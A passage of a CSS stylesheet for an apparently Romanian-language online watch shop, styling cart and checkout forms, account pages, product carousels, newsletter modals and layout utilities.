    cursor: pointer;
    padding: 5px 5px 3px 5px;
    border: 1px solid rgb(245, 245, 245);
    width: auto;
    /* height: 35px; */
    text-align: center;
    line-height: 24px;
    margin-right: 10px;
    font-size: 16px;
    font-weight: 600;
    color: #000;
    border-radius: 0px;
    min-width: 60px;
    background: rgb(255 255 255);
}

input[type='checkbox']:checked + .radio-check>span {
    border: 1px solid #4acc6e;
    background: #4acc6e;
    color: #fff;
}

.sumar_cos h2 {
    font-size: 20px;
}

.button-finalizebtn_cart {
    font-size: 22px;
    line-height: 45px;
    border: 1px solid rgb(37 211 102);
    background: rgb(37 211 102);
    width: 100%;
    font-weight: 400;
}

.button-finalizebtn_cart:hover {
    color: #000;
    background: #ffffff;
    border: 1px solid #000000;
}

.btn_cart {
    font-size: 16px;
    line-height: 16px;
}

.btn_cart:hover {
    font-size: 16px !important;
    line-height: 16px!important;
    background: #50ba3c;
    border: 1px solid #50ba3c;
}

.btn_cart_inapoi {
    font-size: 16px;
    line-height: 16px;
    background: #283345;
    color: #fff;
    border: 1px solid #283345;
}

.btn_cart_inapoi:hover {
    /* font-size: 16px!important; */
    line-height: 26px!important;
    background: #283345;
    color: #fff;
    border: 1px solid #283345;
}

.pret_tabel {
    font-size: 13px;
    text-align: center;
}

.payment-shipping-fieldsets input[type="text"].form-control, .payment-shipping-fieldsets select.form-control, .payment-shipping-fieldsets input[type="email"].form-control, .payment-shipping-fieldsets input[type="tel"].form-control {
    height: 45px;
    /* box-shadow: 0px 4px 13px -7px #0000004a; */
}

#shipping-fieldset input[type="text"].form-control, #shipping-fieldset select.form-control, #shipping-fieldset input[type="email"].form-control, #shipping-fieldset input[type="tel"].form-control {
    height: 45px;
    /* box-shadow: 0px 4px 13px -7px #0000004a; */
}

#details_card_payment, #details_card_shipping {
    font-size: 14px;
}

select.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control {
    height: 45px;
    /* box-shadow: 0px 4px 13px -7px #0000004a; */
}

#account-address .address-container {
    /* padding: 5px 0px; */
    box-shadow: 0px 4px 13px -7px #0000004a;
    border-radius: 4px;
    background: #fff;
}

a.date_cont, a.comenzile_mele, a.out_cont {
    background: #000000;
    color: #fff;
    padding: 7px 12px;
    border-radius: 4px;
    width: 100%;
    display: block;
    text-align: center;
    font-size: 18px;
    line-height: 30px;
    height: 45px;
}

a.date_cont:hover, a.comenzile_mele:hover, a.out_cont:hover {
    background: rgb(114 147 121);
}

#user_details {
    padding: 10px;
    /* box-shadow: 0px 4px 13px -7px #0000004a; */
    border-radius: 4px;
    background: #fff;
    border: 1px solid #e0e0e0;
}

#modify-shipping-form-container {
    background: #ffffff;
    padding: 15px;
    border-radius: 4px;
    border: 1px solid #e0e0e0;
}

#modify-payment-form-container {
    background: #ffffff;
    padding: 15px;
    border-radius: 4px;
    border: 1px solid #e0e0e0;
}

#payment-form-container {
    padding: 15px;
    border-radius: 4px;
    border: 1px solid #e0e0e0;
}

#container-payment-address h3, #container-shipping-address h3 {
    font-size: 16px;
    font-weight: 600;
}

#shipping-form-container {
    padding: 15px;
    border-radius: 4px;
    border: 1px solid #e0e0e0;
}

#change_password_container {
    padding: 15px;
    border-radius: 4px;
    border: 1px solid #e0e0e0;
}

#modify_user_form_container {
    background: #ffffff;
    padding: 15px;
    border-radius: 4px;
    /* border: 1px solid #e0e0e0; */
}

.abonare_user {
    color: #000000;
    font-size: 18px;
    line-height: 30px;
    font-weight: 400;
}

i.sunt_abonat {
    color: #4caf50;
}

i.nu_sunt_abonat {
    color: #a1a1a1;
}

.buton_cont {
    background: none;
    color: #000;
    padding: 4px 12px;
    font-size: 18px;
    line-height: 30px;
    display: inline-block;
    border: 1px solid #e0e0e0;
}

.buton_cont:hover {
    background: rgb(0 0 0);
    color: #fff;
    border: 1px solid rgb(0 0 0);
}

.modul_cont {
    position: sticky;
    top: 10px;
    z-index: 0;
}

.modul_cont a {
    background: #ffffff;
    color: #000;
    font-size: 18px;
    line-height: 30px;
    padding: 5px 10px;
    border: 1px solid transparent;
}

.modul_cont a:hover {
    color: rgb(36 152 47);
    border-bottom: 1px solid #f8f8f8;
}

.subcategorii a {
    color: #000;
    background: #ffffff;
    text-align: center;
    display: flex;
    margin-bottom: 5px;
    font-size: 13px;
    line-height: 17px;
    border-radius: 4px;
    border: 1px solid #cbcbcb;
    padding: 4px;
    width: 100%;
    justify-content: center;
    align-items: center;
}

.subcategorii a:hover {
    color: #000000;
    border: 1px solid #000000;
}

.subcategorii img {
    max-width: 80px;
    margin-bottom: 10px;
}

.continuare_content h2 {
    font-size: 19px;
    line-height: 20px;
}

.continuare_content i {
    font-size: 40px;
    line-height: 60px;
}

span.inchide {
    position: absolute;
    right: -10px;
    top: -10px;
    color: #000;
    background: #fff;
    border-radius: 100%;
    cursor: pointer;
}

.inchide i {
    font-size: 30px;
    line-height: 30px;
    cursor: pointer;
}

.total_col {
    min-width: 110px;
}

.pret_col {
    min-width: 110px;
}

.cod_col {
    min-width: 100px;
}

.nume_col {
    min-width: 200px;
}

.rand {
    border: 1px solid #e8e8e8;
    border-radius: 4px;
    padding: 10px;
}

.iconsi {
    right: 0;
}

.Breadcrumbs {
    white-space: nowrap;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    margin-top: 0px;
    padding: 10px 0px;
}

.Breadcrumbs-list {
    padding: 0;
    margin: 0;
    list-style-type: none;
    display: inline;
    background: #a0a0a000;
}

.Breadcrumbs-listItem {
    display: inline;
}

.Breadcrumbs::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 1px rgba(0,0,0,.3);
    background-color: #f5f5f5
}

.Breadcrumbs::-webkit-scrollbar {
    width: 1px;
    height: 2px;
    background-color: #f5f5f5;
}

.Breadcrumbs::-webkit-scrollbar-thumb {
    background-color: #666;
}

.prod-price-cart {
    position: relative;
    font-size: 14px;
    line-height: 14px;
}

.prod-price-cart span {
    position: absolute;
    top: -15px;
    font-size: 11px;
    font-weight: 600;
    left: 0;
}

.f-11 {
    font-size: 11px;
}

.news_btn {
    background: #ed1b24;
    color: #fff;
    border: none;
    font-size: 17px;
    line-height: 41px;
    padding: 2px 14px;
    width: 100%;
}

#newslettersAdd {
    background: rgb(0 0 0 / 71%)
}

#newslettersAdd .modal-dialog {
    max-width: 340px
}

#newslettersAdd .modal-content {
    border: 0;
    border-radius: 0
}

#newslettersErr {
    background: rgb(0 0 0 / 71%)
}

#newslettersErr .modal-dialog {
    max-width: 340px
}

#newslettersErr .modal-content {
    border: 0;
    border-radius: 0
}

#newslettersExisit {
    background: rgb(0 0 0 / 71%)
}

#newslettersExisit .modal-dialog {
    max-width: 340px
}

#newslettersExisit .modal-content {
    border: 0;
    border-radius: 0
}

#newslettersRequired {
    background: rgb(0 0 0 / 71%)
}

#newslettersRequired .modal-dialog {
    max-width: 340px;
    margin: 0 auto
}

#newslettersRequired .modal-content {
    border: 0;
    border-radius: 0
}

.succes_add {
    width: 40px;
    height: 40px;
    background: #b77306;
    display: inline-block;
    text-align: center;
    line-height: 40px;
    border-radius: 50%;
    font-size: 20px;
    color: #ffffff;
}

.p_added h4 {
    color: #000;
    font-weight: 500;
    line-height: 15px;
    margin-bottom: 25px
}

.add-title {
    font-weight: 700;
    color: #292929;
    font-size: 18px;
    line-height: 20px;
    margin: 15px 10px
}

.close_modal {
    position: absolute;
    right: 0px;
    top: -5px;
    font-size: 30px;
    color: #000000;
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 40px;
    cursor: pointer;
}

.close_modal:hover {
}

/* Start back to top */
#toTop {
    position: fixed;
    right: 25px;
    bottom: 75px;
    background: #000000;
    width: 50px;
    height: 50px;
    line-height: 45px;
    font-size: 27px;
    color: #fff;
    text-align: center;
    border-radius: 30px;
    border: 2px solid #fff;
    z-index: 9999;
}

#toTopHover {
    font-family: 'Font Awesome 5 Pro';
    font-weight: 300;
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1;
}

#toTopHover:before {
    content: "\f077";
}

/* End back to top */
.owl_carousel .next-my-slider i, .owl_carousel .prev-my-slider i {
    font-weight: 700;
    cursor: pointer;
}

#wishlist-total {
    position: relative;
}

span.total_fav {
    position: absolute;
    top: -14px;
    right: -20px;
    width: 20px;
    height: 20px;
    line-height: 23px;
    text-align: center;
    border-radius: 100%;
    color: rgb(255 255 255);
    font-weight: 600;
    font-size: 13px;
}

.cart_btn_header button {
    position: relative;
}

span#cart-total {
    position: relative;
    /* top: -13px; */
    /* right: -20px; */
    /* width: 20px; */
    /* height: 20px; */
    line-height: 24px;
    text-align: center;
    border-radius: 100%;
    color: rgb(255 255 255);
    font-weight: 600;
    font-size: 13px;
}

.mix {
    min-width: 40px;
    text-align: center;
}

.cont_client_box a {
    color: #000;
}

.cont_client_box a:hover {
    color: #efefef;
    /* border-bottom: 1px solid #f8f8f8; */
}

.tab_categorie a.active {
    background-color: #c71f1f !important;
}

.tab_categorie a.active h2 {
    color: #fff;
    font-weight: 900;
}

.tab_categorie h2 {
    color: #000;
    font-weight: 900;
    font-size: 27px;
    line-height: 30px;
    margin-top: 10px;
}

.border_red {
    border: 5px solid #c71f1f;
}

.tab_categorie .caption {
    background: #fafafa;
    padding-top: 10px;
    padding-bottom: 10px;
    z-index: 999;
    padding-left: 15px;
    padding-right: 15px;
}

.tab_categorie .caption .pret_product {
    color: #0092d6;
    font-size: 24px;
    line-height: 25px;
}

span.pret_product {
    color: rgb(0 0 0);
    font-size: 18px;
    line-height: 22px;
}

.tab_categorie .caption h2 {
    color: #000;
    font-size: 31px;
    line-height: 31px;
    font-weight: 900;
    min-height: 64px;
}

.imagine_product {
    position: relative;
    cursor: pointer;
}

.imagine_product:hover img::before {
    background: red;
}

div.icon_click {
    opacity: 0;
    -webkit-transition: .5s;
    transition: .5s;
    position: absolute;
    bottom: 30px;
    right: 30px;
    background: #fff;
    border-radius: 100%;
    padding: 0px;
}

.imagine_product:hover div.icon_click {
    position: absolute;
    bottom: 30px;
    right: 30px;
    z-index: 999;
    display: block;
    opacity: 1;
    -webkit-transition: .5s;
    transition: .5s;
}

.bg__categorii {
    background: url('../image/bg_categorii.jpg');
    background-size: cover;
}

.bg__categorii h2 {
    font-size: 35px;
    line-height: 35px;
    color: #fff;
    font-weight: 900;
}

.bg__categorii p {
    color: #fff;
    font-weight: 600;
}

.box__categorie {
    position: relative;
}

.box__categorie h3 {
    position: absolute;
    bottom: 10px;
    font-size: 25px;
    line-height: 25px;
    color: #000;
    font-weight: 900;
    display: flex;
    justify-content: center;
    align-items: center;
    width: 100%;
}

.details__text h2 {
    font-size: 36px;
    line-height: 36px;
    color: #000;
    font-weight: 500;
    text-transform: uppercase;
}

.details__text a {
    color: #fff;
    background: #0292d9;
    padding: 10px 20px;
    font-size: 19px;
    line-height: 20px;
    font-weight: 400;
    display: inline-block;
    border: 2px solid #0292d9;
}

.details__text a:hover {
    color: #0292d9;
    background: #ffffff;
}

.video_sections a {
    color: #fff;
    background: #000;
    padding: 10px 20px;
    font-size: 16px;
    line-height: 16px;
    font-weight: 600;
    display: inline-block;
}

.video_sections a:hover {
    color: #000;
    background: #dadada;
}

span.sau {
    font-size: 35px;
    line-height: 35px;
    font-weight: 900;
}

.acasa .menu_sa {
    box-shadow: 0 4px 10px -10px transparent;
    background: #ffffff;
    /* position: fixed; */
    width: 100%;
    transition:0.5s;
}

.acasa .sticky {
    box-shadow: 0 4px 10px -10px #000;
    background: #fff;
    position: fixed;
    width: 100%;
    transition:0.5s;
}

.video {
    position: relative;
    height: 85vh;
}

.placere {
    background: #fff;
}

.placere h2 {
    font-size: 36px;
    line-height: 36px;
    color: #000;
    font-weight: 500;
}

.placere p {
    color: #000;
}

.placere h3 {
    color: #000;
    font-weight: 600;
    line-height: 30px;
    display: block;
    margin-top: 10px;
}

#video-prezentare {
    position: relative;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    object-fit: cover;
}

.black-layer {
    width: 100%;
    height: 100%;
    position: absolute;
    background-color: rgb(0 0 0 / 33%);
    top: 0;
    left: 0;
    background: rgb(0 0 0);
    background: radial-gradient(circle, rgb(71 71 71 / 37%) 10%, rgb(0 0 0 / 82%) 81%);
}

.video {
    position: relative;
    /* height: 100%; */
}

.mesaj {
    margin: 0 auto;
    width: 100%;
    display: block;
    z-index: 999;
    position: absolute;
    text-align: center;
    top: 28%;
}

.mesaj h2 {
    color: #fff;
    font-weight: 400;
    font-size: 100px;
    line-height: 190px;
    font-family: 'Scriptina';
}

.mesaj h3 {
	color:#fff;
}

.mesaj p {
    color: #ded5bf;
    font-weight: 3;
    font-size: 40px;
    line-height: 55px;
}

a.cumpara_online {
    border: 1px solid #ffffff;
    color: #fff;
    font-size: 23px;
    line-height: 30px;
    padding: 5px 20px;
    transition: .4s;
    margin-top: 20px;
    display: inline-block;
    background: #e7e9f000;
    animation: pulse 1.4s infinite;
}

a.cumpara_online:hover {
    border: 1px solid #ffffffb8;
    color: #696969;
    background: #ffffffb8;
}

a.cumpara_online_ceas {
    border: 2px solid #0092d9;
    color: #ffffff;
    font-size: 18px;
    line-height: 19px;
    padding: 5px 20px;
    transition: .4s;
    margin-top: 20px;
    display: block;
    background: #0092d9;
    animation: pulse 0.8s infinite;
    max-width: 80%;
}

a.cumpara_online_ceas:hover {
    border: 2px solid #000;
    color: #fff;
    background: #000;
}

a.creeaza_online_ceas {
    color: #000;
    font-size: 18px;
    line-height: 17px;
    padding: 5px 20px;
    transition: .4s;
    margin-top: 0px;
    display: inline-block;
    background: #fff;
    animation: pulse 0.8s infinite;
}

a.creeaza_online_ceas:hover {
    color: #fff;
    background: #000;
}

.tab_featured_section {
	background: #ffffff;
	padding: 50px 0px;
}

.cl_title {
    font-size: 45px;
    line-height: 45px;
    color: #cdcdcd;
    font-weight: 600;
}

.cl_ceas {
    font-size: 70px;
    line-height: 70px;
    color: #000;
    font-weight: 900;
}

#alegeceas {
    position: relative;
}

/* #alegeceas .owl-nav { */
/* display:none; */
/* } */
#alegeceas .owl-prev span {
    position: absolute;
    top: 40%;
    left: -40px;
    font-size: 90px;
    height: 70px;
    line-height: 60px;
    color: #000;
    width: 40px;
}

#alegeceas .owl-next span {
    position: absolute;
    top: 40%;
    right: -40px;
    font-size: 90px;
    height: 70px;
    line-height: 60px;
    color: #000;
    width: 40px;
}

#personalizeaza_ceas {
    position: relative;
    padding: 0px 100px;
}

/* #creeazaceas .owl-nav { */
/* display:none; */
/* } */
#personalizeaza_ceas .owl-prev span {
    position: absolute;
    top: 35%;
    left: 10px;
    font-size: 90px;
    height: 70px;
    line-height: 60px;
    color: #000;
    width: 70px;
}

#personalizeaza_ceas .owl-next span {
    position: absolute;
    top: 34%;
    right: 10px;
    font-size: 90px;
    height: 70px;
    line-height: 60px;
    color: #000;
    width: 70px;
}

#personalizeaza_ceas h2 {
    color: #000;
    font-weight: 900;
    font-size: 18px;
    line-height: 24px;
    margin-bottom: 0px;
}

#personalizeaza_ceas_doi {
    position: relative;
    padding: 0px 100px;
}

/* #creeazaceas .owl-nav { */
/* display:none; */
/* } */
#personalizeaza_ceas_doi .owl-prev span {
    position: absolute;
    top: 35%;
    left: 10px;
    font-size: 90px;
    height: 70px;
    line-height: 60px;
    color: #000;
    width: 70px;
    background: #ffffff;
}

#personalizeaza_ceas_doi .owl-next span {
    position: absolute;
    top: 34%;
    right: 10px;
    font-size: 90px;
    height: 70px;
    line-height: 60px;
    color: #000;
    width: 70px;
    background: #ffffff;
}

#personalizeaza_ceas_doi h2 {
    color: #000;
    font-weight: 900;
    font-size: 18px;
    line-height: 20px;
    margin-bottom: 0px;
}

.box_ceas_alege {
    min-height: 394px;
    justify-content: center;
    align-items: center;
    display: flex;
}

.dropdown_cont small {
    font-size: 13px;
    line-height: 16px;
    display: inline-block;
    margin-bottom: 10px;
}

.box_ceas_creeaza {
    justify-content: center;
    align-items: center;
    display: flex;
    min-height: 165px;
}

.hideme {
    opacity: 0;
}

.greenline h2 {
    color: #000;
    font-family: 'Roboto', sans-serif;
    font-weight: 300;
    font-size: 23px;
    line-height: 30px;
}

.box_text_alege {
    position: relative;
}

.box_text_alege span {
    position: absolute;
    font-size: 380px;
    font-weight: 900;
    color: #f4f4f4;
    top: 15px;
    left: -20px;
    z-index: -1;
}

.box_creare_ceas {
    position: relative;
}

.box_creare_ceas span {
    position: absolute;
    font-size: 380px;
    font-weight: 900;
    color: #f4f4f4;
    top: 15px;
    right: -20px;
    z-index: -1;
}

.bg-desix {
    background: #f4f4f4;
}

.placere img {
    filter: invert(1);
}

.owl-carousel .icon_click img {
    width: 64px !important;
    filter: invert(1);
    padding: 10px;
}

.img-hover-zoom {
    /* min-height: 345px; */
    /* [1.1] Set it as per your need */
    overflow: hidden;
    /* [1.2] Hide the overflowing of child elements */
}

/* [2] Transition property for smooth transformation of images */
.img-hover-zoom img {
    transition: transform .2s ease;
}

/* [3] Finally, transforming the image when container gets hovered */
.img-hover-zoom:hover img {
    transform: scale(1.1);
}

span.line_red {
    height: 2px;
    width: 150px;
    background: #e91e63;
    display: inline-block;
    margin: 10px auto;
}

#personalizeaza_ceas .owl-nav {
    position: absolute;
    width: 100%;
    left: 0;
    top: 34%;
}

#personalizeaza_ceas_doi .owl-nav {
    position: absolute;
    width: 100%;
    left: 0;
    top: 34%;
}

.nav-tabs .nav-item.show .nav-link, .nav-tabs .nav-link.active {
    color: #495057;
    background-color: #d8d8d8 !important;
}

.nav-tabs .nav-link:hover {
    background-color: #d8d8d8 !important;
}

a.bg-light:focus, a.bg-light:hover, button.bg-light:focus, button.bg-light:hover {
    background-color: #d8d8d8 !important;
}

#myTab h2 {
    font-size: 22px;
    line-height: 34px;
    margin-bottom: 0px;
}

.ow-prodactions {
    /* margin: 12px 0 0; */
    display: block;
    min-height: 35px;
}

.buton_adauga {
    min-height: 25px;
    transition: .4s;
    border-radius: 7px;
    text-align: right;
}

.stamps select.form-control {
    height: 45px;
    font-size: 18px;
    line-height: 20px;
    border-color: #ab222400 !important;
    background: #f7f7f7;
}

.section_title_category {
    background: #f8f9fa;
    padding: 0px 0px;
}

.section_title_category .breadcrumb > li:after {
    border-right: 1px solid #161a31;
    border-bottom: 1px solid #161a31;
}

.form-control:focus {
    color: #000;
    /* background-color: #f8f9fa; */
    border-color: #000;
    outline: 0;
    box-shadow: none;
    border-color: #b6b3b3 !important;
}

.imagine_product .icon_click img {
    width: 64px!important;
    filter: invert(1);
    padding: 10px;
}

.alerta p {
    font-size: 15px;
}

.product-thumb:hover {
    border: 1px solid #cbcbcb70;
    /* --tw-shadow: 10px 10px 20px 0
    rgb(180 81 50 / 19%),-10px -10px 20px 0 rgb(0 188 212 / 19%); */
    /* --tw-shadow-colored: 10px 10px 20px 0
    var(--tw-shadow-color),-10px -10px 20px 0 var(--tw-shadow-color); */
    /* box-shadow: var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow); */
    box-shadow: 0 10px 25px -20px #000000b5;
}

.sss {
    position: relative;
}

.curea_ceas {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 50%;
    transform: translate3d(-50%,0,0);
    pointer-events: none;
    transition: all .5s,opacity 0s,z-index 0s;
    z-index: 1;
}

.curea_ceas.make-over {
    z-index: 10;
}

.curea_ceas img {
    max-height: 500px;
    height: 500px;
    z-index: 3;
    margin-top: 20px;
}

.cadran_ceas img {
    max-width: 400px !important;
    margin: 0 auto;
    z-index: 9;
}

.owl-carousel .owl-item .active {
    z-index: 0;
}

.contact_header a {
	color: #fff;
    font-size: 22px;
    line-height: 30px;
    font-weight: 400;
}

.contact_header i {
	transform: rotate(119deg);
}

.locatie_header a {
	color: #fff;
    font-size: 22px;
    line-height: 30px;
    font-weight: 400;
}

.lines {
    pointer-events: none;
    z-index: 16;
    top: 14%;
    bottom: 15%;
    border-left: 2px solid rgba(0,0,0,.05);
    border-right: 2px solid rgba(0,0,0,.05);
}

.nonloop .owl-stage {
    cursor: e-resize;
}

.nonloop {
    position: relative;
}

.nonloop .owl-nav {
    position: absolute;
    top: 45%;
    left: 0px;
    width: 100%;
    z-index: 999;
    display: block !important;
}

.nonloop .owl-nav .owl-next span {
    right: -30px;
    position: absolute;
    font-size: 90px;
    height: 70px;
    line-height: 60px;
    color: #000;
    width: 40px;
}

.nonloop .owl-nav .owl-prev span {
    left: -30px;
    position: absolute;
    font-size: 90px;
    height: 70px;
    line-height: 60px;
    color: #000;
    width: 40px;
    z-index: 999999;
    text-align: center;
}

.ow-conf__fixed-lines {
    pointer-events: none;
    z-index: 16;
    top: 7%;
    bottom: 15%;
    border-left: 2px solid rgba(0,0,0,.05);
    border-right: 2px solid rgba(0,0,0,.05);
    width: 350px;
}

.ow-conf__fixed {
    position: absolute;
    left: 52%;
    transform: translate3d(-50%,0,0);
    pointer-events: none;
    transition: all .5s,opacity 0s,z-index 0s;
}

.detalii_produs li {
    font-size: 15px;
    color: #000;
    line-height: 30px;
}

span.wishlist, span.comparare {
    color: #000000;
    width: 100%;
    display: block;
    text-align: center;
    padding: 7px 10px;
    /* border: 1px solid #000; */
    border-radius: 4px;
    cursor: pointer;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}

.categ_tab strong a {
	font-size: 13px;
	line-height: 14px;
	padding: 4px 10px;
	color: #ec1b23;
	float: right;
	opacity:0;
	transition:0.4s;
	border-radius: 0px;
	border-bottom: 1px solid #ec1b23;
}

.categ_tab strong:hover {
	background: #ededed;
}

.active_tab strong a {
	opacity:1;
}

.categ_tab strong:hover a {
	opacity:1;
}

.active_tab strong:hover a {
	font-size: 13px;
	line-height: 14px;
	padding: 4px 10px;
	color: #fff;
	float: right;
	opacity:1;
	transition:0.4s;
	/* background: rgb(255,80,87); */
	/* background: linear-gradient(90deg, rgba(255,80,87,1) 29%, rgba(222,10,19,1) 77%); */
}


#product h3 {
    font-weight: 600;
    /* letter-spacing: 1px; */
    color: #000;
    margin-bottom: 20px;
    font-size: 16px;
}

.card-header {
    background: transparent;
    border: none;
    padding: 0;
}

.card {
    border: none;
}

.tabdesc h3 {
    position: relative;
}

.tabdesc h3 i {
    position: absolute;
    right: 20px;
    top: 8px;
    font-size: 20px;
}

#tab-specification table tr:nth-child(odd) td {
    width: 200px;
    /* background: #f0f0f0; */
    /* min-width: 80px; */
    /* max-width: 80px; */
}

#tab-specification table tr:nth-child(even) td {
    background: #e9e9e9;
}

#tab-specification .table-bordered td, .table-bordered th {
    border-bottom: 1px solid #f8f8f8;
    padding: 10px;
}

#tab-specification td .table td, .table th {
    padding: 10px;
    border: 1px solid #f9f9f9;
}

.cadran_ceas {
    position: relative;
}

.center:hover .add_to_cart_bundle {
    opacity: 1;
}

.add_to_cart_bundle span {
    border: 1px solid #000000;
    transition: .4s;
    display: block;
    text-align: center;
    max-width: 230px;
    margin: 0 auto;
}

.add_to_cart_bundle span:hover {
    background: rgb(0 143 213);
    border: 1px solid rgb(0 143 213);
    color: #fff;
}

.detalii_produs_product {
    padding: 0px 0px;
}

#mainCarousel {
    margin: 0 auto 1rem auto;
    --carousel-button-color: #170724;
    --carousel-button-bg: #fff;
    --carousel-button-shadow: 0 2px 1px -1px rgb(0 0 0 / 20%), 0 1px 1px 0 rgb(0 0 0 / 14%), 0 1px 3px 0 rgb(0 0 0 / 12%);
    --carousel-button-svg-width: 20px;
    --carousel-button-svg-height: 20px;
    --carousel-button-svg-stroke-width: 2.5;
    height: 100%;
    margin: 0 auto;
    text-align: center;
    position: relative;
}
.optiuni_pizza span {
	font-size:14px;
	color: #000;
	padding: 2px 4px;
	border-radius: 4px;
	border: 1px solid #cacaca;
}

#mainCarousel .carousel__slide {
    width: 100%;
    padding: 0;
}

#mainCarousel .carousel__button.is-prev {
    left: 0rem;
    font-size: 60px;
    background: transparent;
    box-shadow: none;
}

#mainCarousel .carousel__button.is-next {
    right: 0rem;
    font-size: 60px;
    background: transparent;
    box-shadow: none;
}

#mainCarousel .carousel__button:focus {
    outline: none;
    /* box-shadow: 0 0 0 2px #d8d8d8; */
}

#thumbCarousel .carousel__slide {
    opacity: 0.5;
    padding: 0;
    margin: 0.25rem;
    width: 100px;
    height: 100px;
    float: left;
}

#thumbCarousel .carousel__slide img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    border-radius: 4px;
}

#thumbCarousel .carousel__slide.is-nav-selected {
    opacity: 1;
}

.carousel__button {
    width: var(--carousel-button-width, 48px);
    height: var(--carousel-button-height, 48px);
    padding: 0;
    border: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    pointer-events: all;
    cursor: pointer;
    color: var(--carousel-button-color, currentColor);
    background: var(--carousel-button-bg, transparent);
    border-radius: var(--carousel-button-border-radius, 50%);
    box-shadow: var(--carousel-button-shadow, none);
    transition: opacity .15s ease;
}

.carousel__button.is-prev, .carousel__button.is-next {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
}

.carousel__button svg {
    width: var(--carousel-button-svg-width, 50%);
    height: var(--carousel-button-svg-height, 50%);
    fill: none;
    stroke: currentColor;
    stroke-width: var(--carousel-button-svg-stroke-width, 1.5);
    stroke-linejoin: bevel;
    stroke-linecap: round;
    filter: var(--carousel-button-svg-filter, none);
    pointer-events: none;
}

.carousel__slide img {
}

h4.panel-title {
    /* background: #f6f6f6; */
    padding: 0px;
    font-size: 20px;
    color: #00000052;
}

.panel-default {
    margin: 0px 0px;
}

#collapse-shipping-method label {
    font-size: 20px;
    line-height: 25px;
    margin: 10px 0px;
}

#collapse-payment-method label {
    font-size: 20px;
    line-height: 25px;
    margin: 10px 0px;
}

.desc_title_pack h2 {
    font-size: 36px;
    line-height: 40px;
    letter-spacing: 1px;
}

#personalizeaza_ceas .item .caption {
    margin: 10px 10px;
}

.butoane_finalizare a {
    display: inline-block;
    text-align: center;
    color: #000;
    font-size: 17px;
    line-height: 32px;
    margin: 4px auto;
    background: #fff;
    border: 1px solid #000;
    min-width: 250px;
    border-radius: 4px;
}

.butoane_finalizare a:hover {
    color: #fff;
    background: #000;
}

#shipping_info_card button {
    font-size: 15px;
}

.btn_finalizare i, .stergere i {
    font-size: 15px;
}

.page_category .breadcrumb a {
    color: #24982f;
}

a.tt {
    color: #000;
    padding: 5px 0px;
    display: block;
    transition: .4s;
    font-weight: 400;
    margin-bottom: 10px;
    text-decoration: none;
    border-bottom: 1px solid #dee2e6;
}

a.tt:hover {
    color: #000;
    padding: 5px 0px;
    text-decoration: underline;
}

.btn_cart_inapoi {
    padding: 5px 12px;
    font-size: 20px;
    border-radius: 4px;
    color: #fff;
    font-weight: 300;
    background: rgb(0 0 0);
    border: none;
    border-color: rgb(0 0 0);
    line-height: 26px;
    border: 1px solid rgb(0 0 0);
}

.p-150 {
    padding: 150px 0px;
}

.p-130 {
    padding: 130px 0px;
}

.p-100 {
    padding: 100px 0px;
}

.p-120 {
    padding: 120px 0px;
}

.p-90 {
    padding: 90px 0px;
}

.p-60 {
    padding: 60px 0px;
}

.p-60-20 {
    padding: 20px 0px 60px 0px;
    ; }

.p-40 {
    padding: 40px 0px;
}

.p-80 {
    padding: 80px 0px;
}

#myTabContent {
    background: #f4f4f4;
}

.col-2_5 {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
}

.mmms {
	height: 45px;
	max-height: 45px;
	overflow:hidden;
}

#logo img {
    max-width: 150px;
    transition: 0.4s;
    /* margin-left: 40px; */
    z-index: 9;
    position: relative;
}

.fadeInDown {
    -webkit-animation-name: fadeInDown;
    animation-name: fadeInDown;
}

#myTab img {
    max-width: 80px;
}

#alegeceas .owl-nav {
    /* display:none; */
    margin-top: -10px;
}

.category-name h4 {
    margin-bottom: 0px;
}

.category-name a {
    font-size: 16px;
    line-height: 1.2;
    color: #89055c !important;
    padding: 0px 10px;
    display: inline-block;
    margin: 5px 0px;
    font-weight: 400;
}

.btn_produse a {
    color: #000;
    display: inline-block;
    font-size: 14px;
    line-height: 14px;
}

.btn_produse i {
    top: 1px;
    position: relative;
    right: 0px;
    transition: 0.4s;
}

.category_box:hover .btn_produse i {
    right: 6px;
    transition: 0.4s;
}

.category_box:hover .category-name a {
    color: #e91e63 !important;
}

#featuredcategory .owl-nav {
    text-align: center;
}

#featuredcategory {
    position: relative;
}

#featuredcategory .owl-prev span {
    background: #24982f;
    font-size: 40px;
    height: 40px;
    line-height: 39px;
    color: #fff;
    width: 50px;
    display: inline-block;
    border-radius: 7px;
    margin: 0px 5px;
}

.produse2 .owl-nav {
	text-align:center;
}

.produse2 .owl-stage-outer {
    padding: 20px 0px;
}

.produse2 .owl-prev span {
    background: #b3543a;
    font-size: 25px;
    height: 25px;
    line-height: 22px;
    color: #fff;
    width: 26px;
    display: inline-block;
    border-radius: 4px;
    margin: 0px 5px;
}

.produse2 .owl-next span {
    background: #b3543a;
    font-size: 25px;
    height: 25px;
    line-height: 22px;
    color: #fff;
    width: 25px;
    display: inline-block;
    border-radius: 4px;
    margin: 0px 5px;
}

.produse1 .owl-nav {
	text-align:center;
}

.produse1 .owl-stage-outer {
    padding: 20px 0px;
}

.produse1 .owl-prev span {
    background: #b3543a;
    font-size: 25px;
    height: 25px;
    line-height: 22px;
    color: #fff;
    width: 26px;
    display: inline-block;
    border-radius: 4px;
    margin: 0px 5px;
}

.produse1 .owl-next span {
    background: #b3543a;
    font-size: 25px;
    height: 25px;
    line-height: 22px;
